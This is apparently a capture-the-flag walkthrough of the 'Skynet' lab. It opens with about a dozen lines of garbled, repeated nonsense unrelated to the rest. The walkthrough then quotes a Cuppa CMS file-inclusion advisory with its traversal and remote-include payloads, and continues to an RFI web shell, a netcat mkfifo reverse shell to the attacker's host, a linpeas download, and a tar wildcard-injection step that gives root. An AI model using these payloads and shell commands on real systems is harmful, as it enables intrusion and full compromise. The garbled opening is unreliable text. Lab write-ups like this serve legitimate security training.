i can i i everything else . . . . . . . . . . . . . .
balls have zero to me to me to me to me to me to me to me to me to
you i everything else . . . . . . . . . . . . . .
balls have a ball to me to me to me to me to me to me to me
i i can i i i everything else . . . . . . . . . . . . . .
balls have a ball to me to me to me to me to me to me to me
i . . . . . . . . . . . . . . . . . . .
balls have zero to me to me to me to me to me to me to me to me to
you i i i i i everything else . . . . . . . . . . . . . .
balls have 0 to me to me to me to me to me to me to me to me to
you i i i everything else . . . . . . . . . . . . . .
balls have zero to me to me to me to me to me to me to me to me to
#2 What is the hidden directory?
Using the password from the above email lets mount Miles samba folder
$ mkdir miles
$ sudo mount -tcifs //skynet/milesdyson miles/ -o username=milesdyson
🔐 Password for milesdyson@//skynet/milesdyson: (press TAB f****************
$ ls miles/
'Convolutional Neural Networks-CNN.pdf'
'Improving Deep Neural Networks.pdf'
'Natural Language Processing-Building Sequence Models.pdf'
'Neural Networks and Deep Learning.pdf'
notes
'Structuring your Machine Learning Project.pdf'
$ cat miles/notes/important.txt
1. Add features to beta CMS /**[REDACTED]**
2. Work on T-800 Model 101 blueprints
3. Spend more time with my wife

/[REDACTED]
#3 What is the vulnerability called when you can include a remote file for malicious purposes?
remote file inclusion
#4 What is the user flag?
Tried some exploits against SquirrelMail but no luck so ended up running dirb against that hidden directory
$ dirb http://skynet/**[REDACTED]** /
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sun Nov 1 16:56:10 2020
URL_BASE: http://skynet/**[REDACTED]** /
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://skynet/**[REDACTED]** / ----
==> DIRECTORY: http://skynet/**[REDACTED]** /administrator/
+ http://skynet/**[REDACTED]** /index.html (CODE:200|SIZE:418)
This reveals Cuppa CMS

Searchsploit comes back with an LFI exploit
$ searchsploit cuppa
----------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------- ---------------------------------
Cuppa CMS - '/alertConfigField.php' Local/Remote File Inclusion | php/webapps/25971.txt
----------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
$ cat 25971.txt
# Exploit Title : Cuppa CMS File Inclusion
# Date : 4 June 2013
# Exploit Author : CWH Underground
# Site : www.2600.in.th
# Vendor Homepage : http://www.cuppacms.com/
# Software Link : http://jaist.dl.sourceforge.net/project/cuppacms/cuppa_cms.zip
# Version : Beta
# Tested on : Window and Linux
,--^----------,--------,-----,-------^--,
| ||||||||| `--------' | O .. CWH Underground Hacking Team ..
`+---------------------------^----------|
`\_,-------, _________________________|
/ XXXXXX /`| /
/ XXXXXX / `\ /
/ XXXXXX /\______(
/ XXXXXX /
/ XXXXXX /
(________(
`------'
####################################
VULNERABILITY: PHP CODE INJECTION
####################################
/alerts/alertConfigField.php (LINE: 22)
-----------------------------------------------------------------------------
LINE 22:
<?php include($_REQUEST["urlConfig"]); ?>
-----------------------------------------------------------------------------
#####################################################
DESCRIPTION
#####################################################
An attacker might include local or remote PHP files or read non-PHP files with this vulnerability. User tainted data is used when creating the file name that will be included into the current file. PHP code in this file will be evaluated, non-PHP code will be embedded to the output. This vulnerability can lead to full server compromise.
http://target/cuppa/alerts/alertConfigField.php?urlConfig=[FI]
#####################################################
EXPLOIT
#####################################################
http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Moreover, We could access Configuration.php source code via PHPStream
For Example:
-----------------------------------------------------------------------------
http://target/cuppa/alerts/alertConfigField.php?urlConfig=php://filter/convert.base64-encode/resource=../Configuration.php
-----------------------------------------------------------------------------
Base64 Encode Output:
-----------------------------------------------------------------------------
PD9waHAgCgljbGFzcyBDb25maWd1cmF0aW9uewoJCXB1YmxpYyAkaG9zdCA9ICJsb2NhbGhvc3QiOwoJCXB1YmxpYyAkZGIgPSAiY3VwcGEiOwoJCXB1YmxpYyAkdXNlciA9ICJyb290IjsKCQlwdWJsaWMgJHBhc3N3b3JkID0gIkRiQGRtaW4iOwoJCXB1YmxpYyAkdGFibGVfcHJlZml4ID0gImN1XyI7CgkJcHVibGljICRhZG1pbmlzdHJhdG9yX3RlbXBsYXRlID0gImRlZmF1bHQiOwoJCXB1YmxpYyAkbGlzdF9saW1pdCA9IDI1OwoJCXB1YmxpYyAkdG9rZW4gPSAiT0JxSVBxbEZXZjNYIjsKCQlwdWJsaWMgJGFsbG93ZWRfZXh0ZW5zaW9ucyA9ICIqLmJtcDsgKi5jc3Y7ICouZG9jOyAqLmdpZjsgKi5pY287ICouanBnOyAqLmpwZWc7ICoub2RnOyAqLm9kcDsgKi5vZHM7ICoub2R0OyAqLnBkZjsgKi5wbmc7ICoucHB0OyAqLnN3ZjsgKi50eHQ7ICoueGNmOyAqLnhsczsgKi5kb2N4OyAqLnhsc3giOwoJCXB1YmxpYyAkdXBsb2FkX2RlZmF1bHRfcGF0aCA9ICJtZWRpYS91cGxvYWRzRmlsZXMiOwoJCXB1YmxpYyAkbWF4aW11bV9maWxlX3NpemUgPSAiNTI0Mjg4MCI7CgkJcHVibGljICRzZWN1cmVfbG9naW4gPSAwOwoJCXB1YmxpYyAkc2VjdXJlX2xvZ2luX3ZhbHVlID0gIiI7CgkJcHVibGljICRzZWN1cmVfbG9naW5fcmVkaXJlY3QgPSAiIjsKCX0gCj8+
-----------------------------------------------------------------------------
Base64 Decode Output:
-----------------------------------------------------------------------------
<?php
class Configuration{
public $host = "localhost";
public $db = "cuppa";
public $user = "root";
public $password = "Db@dmin";
public $table_prefix = "cu_";
public $administrator_template = "default";
public $list_limit = 25;
public $token = "OBqIPqlFWf3X";
public $allowed_extensions = "*.bmp; *.csv; *.doc; *.gif; *.ico; *.jpg; *.jpeg; *.odg; *.odp; *.ods; *.odt; *.pdf; *.png; *.ppt; *.swf; *.txt; *.xcf; *.xls; *.docx; *.xlsx";
public $upload_default_path = "media/uploadsFiles";
public $maximum_file_size = "5242880";
public $secure_login = 0;
public $secure_login_value = "";
public $secure_login_redirect = "";
}
?>
-----------------------------------------------------------------------------
Able to read sensitive information via File Inclusion (PHP Stream)
################################################################################################################
Greetz : ZeQ3uL, JabAv0C, p3lo, Sh0ck, BAD $ectors, Snapter, Conan, Win7dos, Gdiupo, GnuKDE, JK, Retool2
###############################################################################################################
Trying this without a password and url http://skynet/**[REDACTED]** /administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd bring back the following

So lets change the URL http://skynet/**[REDACTED]** /administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../home/milesdyson/user.txt

[REDACTED]
#5 What is the root flag?
Trying the same accounts root does not work :( so lets see what else we can do...
Ok, so LFI works but does RFI ? I copy a web.php shell to the current directory and run
python3 -m http.server 8000
And then try the an RFI to include it
http://skynet/**[REDACTED]** /administrator/alerts/alertConfigField.php?urlConfig=http://10.9.5.198:8000/web.php
Success!!

Ok lets use this to get shell
Attackerbox
$ nc -lvnp 4444
listening on [any] 4444 ...
skynet
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.5.198 4444 >/tmp/f

And we get a shell
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.5.198] from (UNKNOWN) [10.10.20.189] 35662
/bin/sh: 0: can't access tty; job control turned off
$
Lets upgrade the shell
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@skynet:/var/www/html/**[REDACTED]** /administrator/alerts$ export TERM=xterm
<ml/**[REDACTED]** /administrator/alerts$ export TERM=xterm
www-data@skynet:/var/www/html/**[REDACTED]** /administrator/alerts$ ^Z
[1]+ Stopped nc -lvnp 4444
tj@kali:~/pentest/ctfs/skynet$ stty raw -echo; fg
nc -lvnp 4444
www-data@skynet:/var/www/html/**[REDACTED]** /administrator/alerts$
using the webserver on our machine lets get linpeash.sh and run it
$ cd /tmp
$ wget http://10.9.5.198:8000/linpeas.sh -O linpeas.sh
--2020-11-01 11:14:55-- http://10.9.5.198:8000/linpeas.sh
Connecting to 10.9.5.198:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 223835 (219K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh 100%[===================>] 218.59K 1.26MB/s in 0.2s
2020-11-01 11:14:55 (1.26 MB/s) - 'linpeas.sh' saved [223835/223835]
$ sh linpeas.sh
Looking through the output the cronjob backup.sh looks interesting
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
*/1 * * * * root /home/milesdyson/backups/backup.sh
Looking the the script it changes to /var/www/html and creates a backup of * using tar as root
#!/bin/bash
cd /var/www/html
tar cf /home/milesdyson/backups/backup.tgz *

From experiance I know that there is a possible exploit with tar that can get me a root shell.
So we will place the folloing in /var/www/html/shell.sh and start a listener locally nc -lvnp 4445
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.5.198 4445 >/tmp/f
Then we will create some empty files
$ echo > '--checkpoint=1'
$ echo > '--checkpoint-action=exec=sh shell.sh'
After waiting for the job to run we can a connection back
$ nc -lvnp 4445
listening on [any] 4445 ...
connect to [10.9.5.198] from (UNKNOWN) [10.10.20.189] 60652
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
**[REDACTED]**
[REDACTED]